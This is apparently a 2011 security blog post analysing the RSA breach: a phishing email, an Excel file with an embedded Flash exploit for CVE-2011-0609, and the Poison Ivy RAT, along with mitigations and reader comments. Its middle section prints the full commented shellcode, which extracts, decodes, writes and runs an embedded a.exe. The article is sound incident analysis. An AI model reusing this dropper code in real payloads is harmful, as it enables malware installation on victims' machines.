Into the Darkness: Dissecting Targeted Attacks
The current threat landscape around cyber attacks is complex and hard to understand even for IT pros. The media coverage on recent events increases the challenge by putting fundamentally different attacks into the same category, often labeled as advanced persistent threats (APTs). The resulting mix of attacks includes everything from broadly used, exploit-kit driven campaigns driven by cyber criminals, to targeted attacks that use 0-day vulnerabilities and are hard to fend off – blurring the threat landscape, causing confusion where clarity is most needed.
This article analyzes a specific incident – last March’s RSA breach, explaining the techniques used by the attackers and detailing the vulnerability used to gain access to the network. It further explores the possible mitigation techniques available in current software on the OS and application level to prevent such attacks from reoccurring.
Introduction
In this article, I will examine the components used in a wave of attacks that happened earlier this year, first made public by RSA in March 2011. I will also detail the exploit mechanics and explain the possibilities for improving the defense mechanisms.
The implementation of these defense mechanisms could have neutralized the attack and prevented the installation of the final malware. I believe these defensive techniques apply to malware and other infection vectors, and should be implemented on a wider scale to prevent attacks.
For researchers looking to gain a comprehensive understanding in Adobe Flash vulnerabilities, this article will detail how the exploit works, the vulnerability internals and techniques used in the attack.
For security practitioners interested in having access to a better explanation of the incident, this blog will provide a good amount of information as well, since it emphasizes specifics of the attack procedure.
The article’s content is divided into six main sections, each one discussing possible workarounds that could have helped prevent an attack. Section 1 – ”General Mechanics of the Attack” explains what the attack was all about, and is a great starting point for those who are not aware of the already public details. Section 2 – “The Email” explains the initial mechanism used to spread the attack, which was an email sent to some specific employees of the target company. Section 3 – “The Spreadsheet” delves into the spreadsheet attached to the email and the results on the end-user when opening it. Section 4 -“The Exploit” discusses the actual exploit code and its payload (the shellcode, not the final, dropped malware). Next, in the section, “The Malware,” I discuss the fairly generic, straightforward malware used. In the final “Conclusion” section of the article, I discuss possible future trends and ways to proactively protect against attacks.
General Mechanics of the Attack
The attack was delivered by an email sent to specific individuals inside the target company. The email contents are going to be further discussed in the next sections, but in essence the email contained a attachment, a spreadsheet intended to be opened using Microsoft Excel. The spreadsheet itself included an embedded Flash object, which was configured to exploit a 0-day, i.e. previously unknown vulnerability in the Adobe Flash Player software, which is now categorized as CVE-2011-0609.
Once the Flash object ran, it installed the Poison Ivy RAT (Remote Administration Tool) included inside the Flash object to guarantee further access to the attackers. Poison Ivy has a plethora of capabilities available to its controller such as key-logging, scanning, data exfiltration and other mechanism that are designed to help the attacker to gain deeper access to the target’s network.
The Email

| From: webmaster@beyond.com | Beyond is a partner known to RSA employees |
| To: 1 RSA employee Cc: 3 more RSA employees |
Cleverly addressed to one person, with more targets on CC, looks less like SPAM |
| Subject: 2011 Recruitment Plan | Subject of interest to HR and Managers |
| Body: I forward this file for you to review. Please, open and view it. | Too simple to look real, even accounting for current trends to simplify communication |
| Attachment: 2011 Recruitment Plan.xls |
When this email was received by the mail system, it was classified as SPAM and put into the junk email folder. The email was convincing enough though, for at least one user that moved it back to the inbox for viewing.
The Spreadsheet
Once the user opened the attached spreadsheet with Microsoft Excel 2007, the user saw the following:

In the default configuration of Excel 2007, the embedded Flash content is automatically parsed by the Flash player. In this case, the Flash object executed and after 2-5 seconds, the Excel program closed.
Another version of this attack code (a strong evidence that it is a re-use of an attack against other targets) had a program that once executed opened a second spreadsheet, designed to be displayed to trick the user into attributing the behaviour to a technical glitch:

It is reasonable to assume that an end-user would not notice the quick opening/closing of Excel.

As I mentioned earlier, once the spreadsheet was opened, Excel automatically launched the Flash parser. This behaviour could have been easily prevented if the following techniques were in place:
- There is a configuration setting of Office 2007 (Trust Center, ActiveX) that would prevent the immediate execution:
- The more modern Office 2010 version of Excel contains another helpful feature: the new Protected View Sandbox prevents the automatic parsing of such embedded objects already in the standard configuration:

In such a case, the user needs to interact again in order for the exploit to work, by clicking on the “Enable Editing” option.
- Lastly another feature that few users know about, which would have prevented this specific exploit from running, is Data Execution Prevention (DEP). DEP is a security technology that prevents applications from executing machine code stored in certain regions of memory that are marked as non-executable, a technique that is quite frequently used by exploits, for example during a buffer overflow attack. It was introduced in Windows XP SP2 around 2004 as an opt-in feature and can be activated manually through the Control Panel or network wide through a system policy.
Either way, once activated it prevents the exploit under analysis from running, as program “a” is attempting an illegal operation.
Although DEP is enabled by default in modern versions of Windows, such as Vista and Windows 7, Office 2007 opts for disabling it (calling NtSetInformationProcess()). If set to AlwaysOn or if using Office 2010 on modern Windows versions, this vulnerability would not have run on either of these OSes (as it is going to be discussed later, there is also a dependency of operating system in the shellcode used in this attack). The same Flash vulnerability continues to exist on these systems, but DEP prevents it from executing. The exploit would have to be modified to deal with the more constrained execution environment that DEP provides. Additionally, Windows Vista started using ASLR (Address Space Layout Randomization) which greatly difficulties the ways for bypassing DEP.
Most of this section will be related to the actual exploit code and what I did in the lab to trace its execution. To understand the inner workings of the vulnerability, I first reduced the embedded exploit code into a small PoC only containing the minimal SWF file (Flash file) to trigger the issue.
Adobe Flash is mainly used to create rich Internet content, for example adding videos and animations to web pages, and it is installed in almost all browsers. But it is supported as well by other content displayers, such as the Adobe PDF Reader and Microsoft Office Excel.
Small Web Format (SWF) is the file format used by Flash. Internally, Flash supports a scripting language know as ActionScript. ActionScript is interpreted by the ActionScript Virtual Machine (AVM), currently in version 2, while the newest version of ActionScript is 3.0. ActionScript is basically an implementation of the ECMAScript standardized language.
The script source code is compiled into segments to create the final SWF file. Those segments are called ActionScript Byte Code (ABC) segments. Each segment is described by the abcFile structure, used by the AVM to load the bytecode.
The documentation shows us that the abcFile structure is defined like:
abcFile
{
u16 minor_version
u16 major_version
cpool_info constant_pool
u30 method_count
method_info method[method_count]
u30 metadata_count
metadata_info metadata[metadata_count]
u30 class_count
instance_info instance[class_count]
class_info class[class_count]
u30 script_count
script_info script[script_count]
u30 method_body_count
method_body_info method_body[method_body_count]
}

The entire process (from the ActionScript source code to the JIT generated code) can be seen in the following diagram [1]:
The division into bytecode blocks depends on the jump targets, defined by the jump operators [1]. To guarantee proper execution of the generated code, the verification step tries to validate proper execution.
Most of the vulnerabilities related to Flash are due to mismatching between the verified process flow and the actual execution flow.
From the above diagram, we have:
ActionScript Source Code:
trace("aaaaaaaa");
The actual bytecodes:
findpropstric <q>[public]::trace ; func trace() obj pushed
pushstring "aaaaaaaa" ; string pushed
callpropvoid <q>[public]::trace, 1 params ; call the func object
This will pass the verification, since it generates a safe execution flow.
If we change the first findpropstric to:
pushint 0x414141
We fail the verification process, since the callpropvoid expects an object and receives an integer. Obviously, if for any reason this passes the verification, we have a security issue.
When there is a verification error, the AVM throws a VerifyError. When the execution enters a method, there are three local data areas:
pushint 0x414141
operand stack segment -> Operands to the instructions (pushed/poped
operand stack segment -> from the stack by the instructions)
scope stack segment -> name lookup for the objects
group of local registers -> parameter values, local vars and others
This specific vulnerability is due to the failure of the verifier to identify when the stack state has become inconsistent after a jump to the incorrect position. The next instructions will write to the wrong object into the ActiveScript stack, overwriting memory areas.
01823E2C 8B4A 70 MOV ECX,DWORD PTR DS:[EDX+70]
01823E2F 8D55 90 LEA EDX,DWORD PTR SS:[EBP-70]
01823E32 8945 90 MOV DWORD PTR SS:[EBP-70],EAX
01823E35 8B01 MOV EAX,DWORD PTR DS:[ECX]
01823E37 52 PUSH EDX
01823E38 6A 00 PUSH 0
01823E3A 51 PUSH ECX
01823E3B FFD0 CALL EAX
The program fails in the instruction:
mov ecx, dword ptr ds:[EDX+70]
Trying to read from an invalid memory address. In:
mov eax, dword ptr ds:[ecx]
The read value (if successful) will be loaded in eax and then later in
call eax
execution is transferred to that location.
In the case of the exploit at hand, the first step was to isolate the swf file in the Excel spreadsheet.
Embedded Flash code is then spraying the memory and loading another flash file in the same context to trigger the vulnerability.
The shellcode in use by the exploit uses a known technique for finding the kernel base (it does not work in Windows 7 and thus the exploit code will not work against Windows 7 platform) [2].
In [2] we have the extracted shellcode. The shellcode will create and execute a file named a.exe. I’m providing it here with some additional comments:
; The next 6 instructions has been a well-known
; method to get the KernelBase and does not Work
; Against Windows 7
; For references: [3]
mov eax, large fs:30h ; PEB Base
mov eax, [eax+0Ch] ; PEB_LDR_DATA
; (InInitOrderModuleLst)
mov esi, [eax+1Ch]
lodsd ; move to the next LIST_ENTRY
mov esi, [eax+8] ; Get KernelBase
jmp loc_401274
; Allocates space in the stack and then defines EDI
; as a pointer to the space (to be used inside the routine)
; This space will store the hashes for the functions
; the shellcode needs
sub_401037 proc near
pop eax
sub esp, 200h
mov edi, esp
mov [edi+8], esi
mov [edi+10h], eax ; offset of a.exe
nop
push dword ptr [edi+8]
push 0C0397ECh
call get_fn_by_hash
mov [edi+1Ch], eax ; kernel32.GlobalAlloc
push dword ptr [edi+8]
push 7CB922F6h
call get_fn_by_hash
mov [edi+20h], eax ; kernel32.GlobalFree
push dword ptr [edi+8]
push 7C0017A5h
call get_fn_by_hash
mov [edi+24h], eax ; kernel32.CreateFileA
push dword ptr [edi+8]
push 0FFD97FBh
call get_fn_by_hash
mov [edi+28h], eax ; kernel32.CloseHandle
push dword ptr [edi+8]
push 10FA6516h
call get_fn_by_hash
mov [edi+2Ch], eax ; kernel32.ReadFile
push dword ptr [edi+8]
push 0E80A791Fh
call get_fn_by_hash
mov [edi+30h], eax ; kernel32.WriteFile
push dword ptr [edi+8]
push 0C2FFB025h
call get_fn_by_hash
mov [edi+34h], eax ; kernel32.DeleteFile
push dword ptr [edi+8]
push 76DA08ACh
call get_fn_by_hash
mov [edi+38h], eax ; kernel32.SetFilePointer
push dword ptr [edi+8]
push 0E8AFE98h
call get_fn_by_hash
mov [edi+3Ch], eax ; kernel32.WinExec
push dword ptr [edi+8]
push 78B5B983h
call get_fn_by_hash
mov [edi+40h], eax ; kernel32.TerminateProcess
push dword ptr [edi+8]
push 7B8F17E6h
call get_fn_by_hash
mov [edi+44h], eax ; kernel32.GetCurrentProcess
push dword ptr [edi+8]
push 0DF7D9BADh
call get_fn_by_hash
mov [edi+48h], eax ; kernel32.GetFileSize
push dword ptr [edi+10h]
call dword ptr [edi+34h] ; call DeleteFileA(a.exe)
xor esi, esi
; To locate the handle to the excel file
loc_40110F:
inc esi ; check open handles with size
; greater then 65536 bytes
lea eax, [edi+60h]
push eax
push esi
call dword ptr [edi+48h] ; call GetFileSize
cmp eax, 0FFFFFFFFh
jz short loc_40110F
cmp eax, 10000h
jbe short loc_40110F
mov [edi+4], eax
mov [edi+60h], esi
push dword ptr [edi+4]
push 40h
call dword ptr [edi+1Ch] ; GlobalAlloc(FileSize)
mov [edi+5Ch], eax
push 0
push 0
push 0
push dword ptr [edi+60h]
call dword ptr [edi+38h] ; SetFilePointer to
; begin of file
cmp eax, 0FFFFFFFFh
jz short loc_401191
push 0
lea ebx, [edi+70h]
push ebx
push dword ptr [edi+4]
push dword ptr [edi+5Ch]
push dword ptr [edi+60h]
call dword ptr [edi+2Ch] ; ReadFile
mov ecx, [edi+70h]
sub ecx, 10h
mov eax, [edi+5Ch]
; Used to identify the binary file
loc_401161:
inc eax
cmp dword ptr [eax], 47422E43h
jnz short loc_401173
cmp dword ptr [eax+4], 19890604h ; Find in File
; 43 2E 42 47 04 06 89 19
jz short loc_401177
loc_401173:
loop loc_401161
jmp short loc_401191
; —————————————————
loc_401177:
add eax, 8
mov [edi+14h], eax
loc_40117D:
inc eax
cmp dword ptr [eax], 4B635546h
jnz short loc_40118F
cmp dword ptr [eax+4], 19820424h
jz short loc_40119D
loc_40118F:
loop loc_40117D
loc_401191:
push dword ptr [edi+5Ch]
call dword ptr [edi+20h]
jnz loc_40110F
; Creates the binary file
loc_40119D:
add eax, 8
mov [edi+18h], eax
push 0
push 80h
push 2
push 0
push 0
push 40000000h
push dword ptr [edi+10h]
call dword ptr [edi+24h] ; CreateFile
mov [edi+64h], eax
mov dword ptr [edi+6Ch], 905A4Dh
push 0
lea ebx, [edi+70h]
push ebx
push 4
lea ebx, [edi+6Ch]
push ebx
push dword ptr [edi+64h]
call dword ptr [edi+30h] ; WriteFile('MZxx') ->
; Re-create the header
mov eax, [edi+18h]
sub eax, [edi+14h]
sub eax, 8
mov ebx, [edi+14h]
loc_4011E3:
xor [ebx], al
inc ebx
dec eax
inc ebx
dec eax
cmp eax, 0
jnz short loc_4011E3
push 0
lea ebx, [edi+70h]
push ebx
mov ebx, [edi+18h]
sub ebx, [edi+14h]
sub ebx, 8
push ebx
push dword ptr [edi+14h] ; Offset Located
push dword ptr [edi+64h] ; Handle Location
call dword ptr [edi+30h] ; WriteFile
push dword ptr [edi+64h] ; Handle Location
call dword ptr [edi+28h] ; CloseHandle
push 0
push dword ptr [edi+10h] ; a.exe Location
call dword ptr [edi+3Ch] ; WinExec(a.exe)
push 0
call dword ptr [edi+44h] ; GetCurrentProcess
push 0
push eax
call dword ptr [edi+40h] ; TerminateProcess
sub_401037 endp
; ===== S U B R O U T I N E =====
; This subroutine is responsible for calling the functions
; based on its hash (thus providing better support to
; different addresses instead of using fixed definitions
; inside the shellcode)
get_fn_by_hash proc near
arg_0 = dword ptr 8
arg_4 = dword ptr 0Ch
push ebp
mov ebp, esp
push edi
mov edi, [ebp+arg_0]
mov ebx, [ebp+arg_4]
push esi
mov esi, [ebx+3Ch]
mov esi, [ebx+esi+78h]
add esi, ebx
push esi
mov esi, [esi+20h]
add esi, ebx
xor ecx, ecx
dec ecx
loc_40123D:
inc ecx
lodsd
add eax, ebx
push esi
xor esi, esi
loc_401244:
movsx edx, byte ptr [eax]
cmp dh, dl
jz short loc_401253
ror esi, 0Dh
add esi, edx
inc eax
jmp short loc_401244
loc_401253:
cmp edi, esi
pop esi
jnz short loc_40123D
pop edx
mov ebp, ebx
mov ebx, [edx+24h]
add ebx, ebp
mov cx, [ebx+ecx*2]
mov ebx, [edx+1Ch]
add ebx, ebp
mov eax, [ebx+ecx*4]
add eax, ebp
pop esi
pop edi
pop ebp
retn 8
get_fn_by_hash endp
loc_401274:
call sub_401037
; ———————————————————–
aA_exe db 'a.exe',0
The malware used in this case was fairly generic, most likely chosen by the attackers for its functionality and ability to evade detection by popular AV tools. It was a version of Poison Ivy, which is a RAT tool providing complete control of a victim’s machine, allowing installation of more software, monitoring of keystrokes, and other network reconnaissance activities.
The malware, a version of a toolkit available since 2005, was configured to connect back to the mincesur.com domain at good.mincesur.com. This domain had been associated with malicious activity before using names such as download.mincesur.com, good.mincesur.com, man.mincesur.com and in connection with domain wekby.com (hjkl.wekby.com, qwer.wekby.com, uiop.wekby.com). This is a good example of the importance of outbound traffic control as a security measure since those domains had been identified as malicious even before the attack by a number of security companies. It illustrates the need for a fast and reliable information exchange schema so that such domains can be blocked as soon as possible.
Conclusion
While I investigated an exploit on Adobe Flash, the sheer number of software installed on modern machines in network environments opens the door for similar attacks. The complexities of typical software packages create a huge attack surface, a fact that has been repeatedly utilized by exploit writers.
Modern defense mechanisms exist to impede the success of such attacks. They create a barrier by elevating the technical difficulty of the attack. There is a tremendous opportunity for IT pros to turn the tables on the attackers and increase the cost of the attack to a level where all but the most determined attackers will fail. This covers the great majority of attacks, including automated attacks and those re-using previously delivered exploit codes.
Acknowledgements
I would like to thank Mikko Hypponen from F-Secure for sharing the emails they found related to this attack. Having access to trusted sources for the data to be analyzed is very important for a technical report.
Special thanks also goes to Wolfgang Kandek, Qualys CTO, for giving me the time to work to understand the technical underpinnings of the attack and for helping me with reproducing each step. This is very time intensive part of the setup where multiple virtual machines are needed to cover all possible scenarios.
Great technical feedback and corrections by Sean Larsson from Verisign iDefense and Timo Hirvonen from F-Secure made this article more accurate and informative, thank you both.
References
[1] Li, Haifei; "Understanding and Exploiting Flash ActionScript Vulnerabilities" CansecWest 2011.
[2] Villys777; "CVE-2011-0609: Adobe Flash Player ZeroDay" http://bugix-security.blogspot.com/2011/03/cve-2011-0609-adobe-flash-zero-day.html
[3] sk; "History and Advances in Windows Shellcoding" http://www.phrack.org/issues.html?id=7&issue=62
It’s interesting that the strategy of such attack was relied on social engineering. It demonstrates that even a company with expertise in security products always needs campaign and recycling about security policy.
Another interesting point is the lack of filter the outbound traffic. Great article.
Ismael,
Thanks for the comment.
I don’t really believe this demanded a lot of social engineering… Look at the whole picture:
– The email is coming from a known partner
– The attachment contains an excel spreadsheet (no links, executables and others that we constantly teach people to not open).
Regarding the outbound traffic I believe they have outbound filtering, the matter is they didn’t knew at the time the domain was bad. It was known for a small number of security companies. This demonstrates the lack of communication in the security industry and the need for better community-based approaches in defense.
Best Regards,
Rodrigo.
I’m really glad with all the feedbacks we are receiving regarding this post.
One important update, thanks to my friend Sean Larsson from Verisign iDefense is regarding the comment on upgrading to Windows 7, since Office 2007, even on Vista/Win7, does not have DEP on with the default vista/7 DEP setting (which is /OptIn). This is why a bunch of the older Flash 0days were embedded in Excel/Word files. The attacker does a heap spray in actionscript to make ASLR not matter, trigger a flash vuln, jump to the heap and game is over. The default policy on Vista/7 is OptIn, and Excel doesn’t OptIn via any method.
An important addition is also in the fact that even if you change it to /OptOut, Office 2007 will turn DEP off. The only option in this case is to set DEP to /AlwaysOn.
Again, thank you very much Sean for the invaluable input. Additional comments are always welcome and I’ll keep update the article as much as possible.
First of all, congratullations for you post.
It’s very interesting and enlightening. ^^
I’m new in this area and I’m trying to learn as much as I can about finding vulnerabilities, malware analysis, and so on. It’s always nice to find good readings like this.
p.s.: sorry for the poor english :-P
All,
I received great feedbacks and decided to apply all the suggested corrections directly into the article.
The new version has corrections suggested by:
– Sean Larsson -> The behavior Office 2007 on Windows 7 and Vista regarding DEP
– Timo Hirvonen -> The final view for the user in the RSA exploit and in another attack using the same exploit
Best Regards and thanks,
Rodrigo.